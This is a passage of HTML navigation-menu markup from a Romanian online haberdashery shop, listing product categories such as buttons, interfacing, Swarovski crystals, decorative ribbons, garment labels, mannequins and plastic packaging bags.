<ul><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-srasuri-si-perle">Nasturi cu Strasuri si Perle</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-de-imbracat">Nasturi de Imbracat</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-plastic-copii">Nasturi plastic Copii</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalici">Nasturi Metalici</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-bluze-si-camasi">Nasturi Bluze si Camasi</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati">Nasturi Metalizati</a><ul><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-2-gauri">Nasturi Metalizati cu 2 Gauri</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-4-gauri">Nasturi Metalizati cu 4 Gauri</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-picior">Nasturi Metalizati cu Picior</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-picior">Nasturi cu Picior</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic">Nasturi din Plastic</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-decorativi-din-cocos">Nasturi Decorativi din Cocos</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-decorativi-din-lemn">Nasturi Decorativi din Lemn</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-sidef">Nasturi Sidef</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-2018-1">Nasturi 2018</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/cutii-nasturi">Cutii Nasturi</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri" class="" >
 Pernite si bureti pentru umeri</a>

<ul><li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri/pernite-imbracate">Pernite Imbracate</a></li><li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri/pernite-neimbracate">Pernite Neimbracate</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/spray-uri" class="" >
Spray-uri pentru haine si tesaturi</a>

<ul><li><a href="https://www.emidale.ro/croitorie/spray-uri/spray-uri-sala-de-croit">Spray-uri Sala de Croit</a></li><li><a href="https://www.emidale.ro/croitorie/spray-uri/spray-uri-parfumate-tesaturi">Spray-uri Parfumate Tesaturi</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon" class="" >
Termocolant si Viledon</a>

<ul><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/betelii-si-viledon">Betelii, Intaritura si Viledon</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii">Termocolant si Insertii</a><ul><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/insertii-tesute-fara-adeziv">Termocolant Confectii Usoare (bluze, rochii)</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-netesute-si-nete">Termocolant Confectii Medii (sacouri, jachete)</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-tricotate">Termocolant Confectii Voluminoase (paltoane, sacouri)</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-tesute-pentru-ca">Termocolant Confectii Camasi</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-tricotate-pentru">Termocolant pentru Materiale Elastice</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/insertii-netesute-pentru-broderie">Insertii Netesute pentru Broderie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ulei-masini-de-cusut" class="" >
Ulei Masini de Cusut si pentru procesul de productie</a>


</li><li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii" class="" >
Clesti si Accesorii</a>

<ul><li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii/clesti">Clesti</a></li><li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii/alte-accesorii">Alte Accesorii</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material" class="" >
Unelte de Taiat Material</a>

<ul><li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material/accesorii-pentru-taiat">Accesorii pentru Taiat</a></li><li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material/kurisuri">Kurisuri</a></li></ul>
</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Decorare</a> 


<span >Decorare</span> 


<ul>
<li><a href="https://www.emidale.ro/decorare/accesorii-par" class="" >
Accesorii decorative par</a>


</li><li><a href="https://www.emidale.ro/decorare/accesorii-metal" class="" >
Accesorii metal - Inele si bratari metalice decorative</a>


</li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare" class="" >
Aplicatii si decoratiuni pentru haine</a>

<ul><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-textile">Aplicatii Textile</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-cu-cristale">Aplicatii cu Cristale/Strasuri</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/accesorii-decorare-textile">Accesorii Decorare Textile</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-metalice">Aplicatii Metalice</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-polistiren">Aplicatii Polistiren si Plastic</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/ciucuri">Ciucuri</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire" class="" >
Adezive si Pistol de Lipire</a>

<ul><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire/folie-transfer">Folie transfer</a></li><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire/pistol-lipit-si-rezerve">Pistol Lipit si Rezerve</a></li><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire/adeziv-lipire">Adeziv Lipire</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/banda-lenjerie-de-pat" class="" >
Banda Lenjerie de Pat</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-poliester-radu" class="" >
Banda Ripsata Poliester (RADU)</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata" class="" >
Banda Decorativa</a>

<ul><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-bumbac-1">Banda Decorativa Bumbac </a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-catifea">Banda Decorativa Catifea</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-elastica">Banda Decorativa Elastica</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-lurex">Banda Decorativa Lurex</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-metalica">Banda Decorativa Metalizata</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-poliester">Banda Decorativa Poliester</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa">Banda Decorativa</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/banda-si-snur-tricolor" class="" >
Banda si Snur Tricolor</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-reflectorizanta" class="" >
Banda Reflectorizanta</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-satinata" class="" >
Banda Satinata</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-poliester" class="" >
Benzi Sustinere</a>


</li><li><a href="https://www.emidale.ro/decorare/brandemburg" class="" >
Brandemburg</a>

<ul><li><a href="https://www.emidale.ro/decorare/brandemburg/brandemburg-textil">Brandemburg Textil</a></li><li><a href="https://www.emidale.ro/decorare/brandemburg/brandemburg-imitatie-piele">Brandemburg Imitatie Piele</a></li><li><a href="https://www.emidale.ro/decorare/brandemburg/brandemburg-metalic">Brandemburg Metalic</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/clopotei-metal" class="" >
Clopotei Metalici</a>


</li><li><a href="https://www.emidale.ro/decorare/decoratiuni-craciun" class="" style="color:#cc0000;">
Craciun</a>


</li><li><a href="https://www.emidale.ro/decorare/cristale" class="" >
Cristale</a>

<ul><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals">Preciosa Crystals</a><ul><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/bratari-elastice">Bratari Elastice</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss6">Cristale de lipit SS6</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss10">Cristale de lipit SS10</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/cristale-de-lipit-ss12">Cristale de lipit SS12</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss16">Cristale de lipit SS16</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss20">Cristale de lipit SS20</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss34">Cristale de lipit SS34</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/aplicator-cristale-si-strasuri">Aplicator pentru Cristale Preciosa</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/manual-de-aplicare">Manual de Aplicare</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/margele-1">Margele</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/strasuri-de-cusut">Nasturi</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/perle-rotunde">Perle Rotunde</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/strasuri-de-cusut-1">Strasuri de Cusut</a></li></ul></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals">Swarovski</a><ul><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/anunt">Anunt !</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-seturi-swarovski">Seturi Swarovski</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-40-lei-tva">Oferta la 0.40 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-60-lei-tva">Oferta la 0.60 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-80-lei-tva">Oferta la 0.80 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-60-lei-tva-1">Oferta la 1 Leu + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-1-5-lei-tva">Oferta la 1.5 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-2-lei-tva">Oferta la 2 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-3-lei-tva">Oferta la 3 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/ofertal-la-4-lei-tva">Oferta la 4 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-5-lei">Oferta la 5 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-6-lei-tva">Oferta la 6 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-7-lei-tva">Oferta la 7 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-8-lei-tva">Oferta la 8 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-9-lei-tva">Oferta la 9 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-10-lei-tva">Oferta la 10 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-12-lei-tva">Oferta la 12 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-15-lei-tva">Oferta la 15 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-20-lei-tva">Oferta la 20 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-25-lei-tva">Oferta la 25 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-30-lei-tva">Oferta la 30 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-40-lei-tva">Oferta la 40 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-50-lei-tva">Oferta la 50 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-65-lei-tva">Oferta la 65 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-90-lei-tva">Oferta la 90 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-100-lei-tva">Oferta la 100 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-129-lei-tva">Oferta la 129 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-200-lei-tva">Oferta la 200 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-225-lei-tva">Oferta la 225 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-400-lei-tva">Oferta la 400 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-540-lei-tva">Oferta la 540 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/adeziv-lipire-cristale">Adeziv Lipire Cristale</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/aplicator-capse-butoni-riveti-si-ornam">Aplicator Capse, Butoni, Riveti si Ornamente</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/aplicator-si-capete-pentru-swarovski-cry">Aplicator si Capete pentru Swarovski Crystals</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/bijuterii-swarovski">Bijuterii Swarovski</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/bratari-zodiac-cu-margele-swarovski">Bratari Zodiac cu Margele Swarovski</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cartele-culori-cristale">Cartele Culori Cristale</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/colectie-speciala">Colectie Speciala</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cristale-metraj">Cristale Metraj</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/crystal-pixie-cristale-pentru-unghii">Cristale Pixie (Cristale pentru unghii)</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cristale-de-lipit-hotfix">Cristale de Lipit (HotFix)</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cristale-de-cusut">Cristale de Cusut</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/display-prezentare">Display Prezentare</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/inele">Inele SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/lanturi">Lanturi SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/lichidare-de-stoc">Lichidare de Stoc</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/manere-accesorii-mobila">Manere, Accesorii Mobila</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/matrite-pentru-capse-butoni-riveti-si">Matrite pentru Capse, Butoni, Riveti si Ornamente</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/margele-becharmed-pave">Margele BeCharmed Pave</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/margele">Margele SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/nasturi">Nasturi SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-speciala">Oferta Speciala</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/pandantive">Pandantive SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/perle-swarovski">Perle SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/tatuaje">Tatuaje SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/termotransfer">Termotransfer SWAROVSKI</a></li></ul></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/pandante-sticla" class="" >
Pandante Sticla </a>


</li><li><a href="https://www.emidale.ro/decorare/banda-organza" class="" >
Panglica Organza</a>


</li><li><a href="https://www.emidale.ro/decorare/brose" class="" >
Brose decorative</a>


</li><li><a href="https://www.emidale.ro/decorare/catarame-plastic-si-metalice" class="" >
Catarame din metal sau plastic</a>

<ul><li><a href="https://www.emidale.ro/decorare/catarame-plastic-si-metalice/catarame-plastic">Catarame Plastic</a></li><li><a href="https://www.emidale.ro/decorare/catarame-plastic-si-metalice/catarame-metalice">Catarame Metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/dantela" class="" >
Dantela</a>


</li><li><a href="https://www.emidale.ro/decorare/embleme-adezive-termoadezive-decorativ" class="" >
Embleme Adezive, Termoadezive, Decorative</a>


</li><li><a href="https://www.emidale.ro/decorare/fulgi" class="" >
Pene decorative de strut si Fulgi</a>


</li><li><a href="https://www.emidale.ro/decorare/franjuri" class="" >
Franjuri</a>


</li><li><a href="https://www.emidale.ro/decorare/gherghefe-bambus" class="" >
Gherghefe Broderie </a>


</li><li><a href="https://www.emidale.ro/decorare/gulere-cu-margele" class="" >
Gulere decorative din margele si paiete</a>


</li><li><a href="https://www.emidale.ro/decorare/glitter" class="" >
Glitter in diverse culori</a>


</li><li><a href="https://www.emidale.ro/decorare/lanturi-ornamentale" class="" >
 Lanturi decorative metalice</a>


</li><li><a href="https://www.emidale.ro/decorare/magneti" class="" >
Magneti</a>


</li><li><a href="https://www.emidale.ro/decorare/manusi" class="" >
Manusi</a>


</li><li><a href="https://www.emidale.ro/decorare/opritori-si-capete-snur" class="" >
Opritor si Capete snur</a>

<ul><li><a href="https://www.emidale.ro/decorare/opritori-si-capete-snur/capete-snur">Capete Snur</a></li><li><a href="https://www.emidale.ro/decorare/opritori-si-capete-snur/opritori-snur">Opritori Snur</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/paiete" class="" >
Paiete de cusut</a>


</li><li><a href="https://www.emidale.ro/decorare/pasmanterie" class="" >
Pasmanterie</a>


</li><li><a href="https://www.emidale.ro/decorare/pasmanterie-termoadeziva-cu-strasuri" class="" >
Pasmanterie Termoadeziva cu Strasuri</a>


</li><li><a href="https://www.emidale.ro/decorare/accesorii-vesminte-bisericesti" class="" >
 Pasmanterie Vesminte Bisericesti</a>


</li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri" class="" >
Perle Sirag, Strasuri, Margele</a>

<ul><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/accesorii-fire-ace">Accesorii, Fire, Ace</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/perle-sirag">Perle </a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/strasuri">Strasuri de Cusut</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/strasuri-de-lipit">Strasuri cu Adeziv </a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/strasuri-metraj">Strasuri Metraj</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-sticla-si-plastic">Margele din Sticla </a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-plastic">Margele din Plastic</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-lemn">Margele din Lemn</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-rasina">Margele din Rasina</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-metal">Margele din Metal</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/snur" class="" >
Snur</a>

<ul><li><a href="https://www.emidale.ro/decorare/snur/snur-bumbac">Snur Bumbac</a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-cerat">Snur Cerat</a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-martisor">Snur Martisor</a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-rasucit">Snur Rasucit </a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-din-piele">Snur din Piele </a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-poliester">Snur Poliester </a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-siret">Snur Siret</a></li></ul>
</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Etichetare</a> 


<span >Etichetare</span> 


<ul>
<li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti" class="" >
 Agatatori Plastic, Pistoale si Ace Sertizat</a>

<ul><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/agatatori">Agatatori</a></li><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/ace-sertizat">Ace Sertizat</a></li><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/pistoale-sertizat">Pistoale Sertizat</a></li><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/sigilii">Sigilii</a></li></ul>
</li><li><a href="https://www.emidale.ro/etichetare/etichete-1" class="" >
Etichete (imprimate, tesute, carton, adezive)</a>

<ul><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-marimi">Etichete Marimi Imprimate</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-compozitie-imprimate">Etichete Compozitie Imprimate</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-tesute-imprimate">Etichete Tesute - Marimi </a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-adezive">Etichete Adezive la Comanda</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-tesute">Etichete Tesute la Comanda</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-din-cauciuc-pvc-piele">Etichete din Lemn si Imitatie Piele</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-imprimate-pe-carton">Etichete Imprimate pe Carton la Comanda</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-imprimate-hot-stamp-termotran">Etichete Imprimate (hot stamp, termotransfer)</a></li></ul>
</li><li><a href="https://www.emidale.ro/etichetare/marcatoare" class="" >
Marcatoare pret, role adezive, tusiere</a>

<ul><li><a href="https://www.emidale.ro/etichetare/marcatoare/tusiere">Tusiere</a></li><li><a href="https://www.emidale.ro/etichetare/marcatoare/buline-adezive">Buline Adezive</a></li><li><a href="https://www.emidale.ro/etichetare/marcatoare/role-etichete-adezive">Role Etichete Adezive</a></li><li><a href="https://www.emidale.ro/etichetare/marcatoare/marcatoare-cu-etichete-adezive">Marcatoare cu Etichete Adezive</a></li></ul>
</li><li><a href="https://www.emidale.ro/etichetare/sigilii-si-lant-agatatori" class="" >
Sigilii si Lant Agatatori</a>


</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Prezentare</a> 


<span >Prezentare</span> 


<ul>
<li><a href="https://www.emidale.ro/prezentare-1/cutii-de-cadou-si-prezentare" class="" >
Cutii de Cadou si Prezentare</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/cutii-de-cadou-si-prezentare/cutiute-de-cadou-si-prezentare">Cutii Cadou </a></li><li><a href="https://www.emidale.ro/prezentare-1/cutii-de-cadou-si-prezentare/suport-prezentare">Suporturi Prezentare Bijuterii</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/huse-haine" class="" >
Huse pentru haine</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/huse-haine/huse-rochie">Huse Rochie</a></li><li><a href="https://www.emidale.ro/prezentare-1/huse-haine/husa-costum">Husa Costum</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic" class="" >
Manechine Plastic</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie">Bust Plastic </a><ul><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/cap-plastic">Cap si Picior Plastic</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/bust-plastic-femeie">Bust Plastic Femeie</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/bust-plastic-barbat">Bust Plastic Barbat</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/bust-plastic-copil">Bust Plastic Copil</a></li></ul></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/manechin-plastic-femeie">Manechin Plastic Femeie</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/manechin-plastic-barbat">Manechin Plastic Barbat</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/manechine-plastic-copii">Manechine plastic copii</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/peruci-manechine">Peruci Manechine</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad" class="" >
Pungi Plastic (cu fermoar; cu si fara adeziv)</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-cu-inchidere-adeziva">Pungi cu Inchidere Adeziva</a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-fara-adeziv">Pungi fara Adeziv</a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-plastic-cu-fermoar">Pungi cu Fermoar</a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-curierat">Pungi Curierat </a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/sacosa-brand-emidale">Sacosa Brand Emidale</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu" class="" >
Saci Plastic (cu si fara pliu)</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu/saci-drepti">Saci Drepti</a></li><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu/saci-plastic-fara-pliu">Saci Plastic fara Pliu</a></li><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu/saci-plastic-cu-pliu">Saci Plastic cu Pliu</a></li></ul>
